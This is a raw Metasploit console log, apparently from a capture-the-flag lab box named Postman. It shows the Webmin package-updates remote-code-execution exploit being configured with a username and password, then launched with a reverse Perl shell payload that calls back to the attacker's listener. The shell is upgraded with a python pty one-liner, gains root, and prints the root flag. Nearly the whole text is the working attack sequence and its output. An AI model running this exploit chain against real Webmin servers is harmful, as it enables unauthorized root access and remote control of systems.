 msf5 exploit(linux/http/webmin_packageup_rce) > set SSL true
SSL => true
msf5 exploit(linux/http/webmin_packageup_rce) > show options
Module options (exploit/linux/http/webmin_packageup_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD computer2008 yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.160 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 10000 yes The target port (TCP)
SSL true no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path for Webmin application
USERNAME Matt yes Webmin Username
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.15.82 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Webmin <= 1.910
msf5 exploit(linux/http/webmin_packageup_rce) > run
[*] Started reverse TCP handler on 10.10.15.82:4444
[+] Session cookie: 17c4e7e1da690da9581a8f5336ca84b1
[*] Attempting to execute the payload...
[*] Command shell session 1 opened (10.10.15.82:4444 -> 10.10.10.160:58904) at 2020-03-21 01:56:15 +0300
python -c 'import pty; pty.spawn("/bin/bash")'
root@Postman:/usr/share/webmin/package-updates/# whoami
whoami
root
root@Postman:/usr/share/webmin/package-updates/# cd /root
cd /root
root@Postman:~# cat root.txt
cat root.txt
a257741c5bed8be7778c6ed95686ddce
root@Postman:~#